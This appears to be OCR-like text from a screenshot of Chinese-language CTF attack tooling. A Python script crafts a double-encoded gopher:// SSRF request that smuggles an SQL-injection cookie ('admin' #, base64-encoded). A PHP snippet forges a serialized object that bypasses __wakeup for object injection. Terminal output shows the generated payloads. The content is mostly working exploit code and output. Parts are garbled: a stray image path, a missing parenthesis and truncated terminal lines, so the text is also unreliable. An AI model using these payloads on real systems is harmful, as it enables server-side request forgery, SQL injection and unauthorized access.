 import urllib.parse
host = "127.0.0.1:80"
cookie="this_is_your_cookie=YWRtaW4nICM="
test =\
"""GET /index.php HTTP/1.1
Host: {}
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie:{}
""".format(host,cookie)
tmp = urllib.parse.quote(test)
new = tmp.replace("%0A","%0D%0A")
result = urllib.parse.quote(new)
print("gopher://"+host+"/_"+result)
1 <?php
2 class Demo {
3     private $file = 'fl4g.php';
4 }
5 $obj = new Demo();
6 $serialized = serialize($obj);
7 // 绕过 __wakeup 方法
8 $serialized = str_replace('O:4:"Demo":1:{', 'O:4:"Demo":2:{', $serialized
9
10 // 尝试修改序列化字符串，绕过正则匹配
11 // 这里可以对序列化字符串进行编码等操作
12 $encoded = str_replace(['o:', 'c:'], ['O:', 'C:'], $serialized);
13 $base64 = base64_encode($encoded);
14 echo $base64;
15 ?>
65 输出 调试控制台 终端 端口 筛选器 Code
nning] python -u "c:\Users\朔星\Desktop\工具箱\SSRF\gopher伪造.py"
her://127.0.0.1:80/_POST%2520/index.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%253A80%250D%250AUser-Agent%253A%2520curl/7.43.0%250D%250AAccept%253A%2520%252A/
2A%250D%250AContent-Type%253A%2520application/x-www-form-urlencoded%250D%250AContent-Length%253A%252024%250D%250A%250D%250Auname%253Dadmin%2526passwd%253Dadmin%250D%250A
ne] exited with code=0 in 0.311 seconds
nning] python -u "c:\Users\朔星\Desktop\工具箱\SSRF\gopher+cookie的sql注入.py"
her://127.0.0.1:80/_GET%2520/index.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%253A80%250D%250AConnection%253A%2520close%250D%250AContent-Type%253A%2520application/
ww-form-urlencoded%250D%250ACookie%253Athis_is_your_cookie%253DYWRtaW4nICM%253D%250D%250A%250D%250A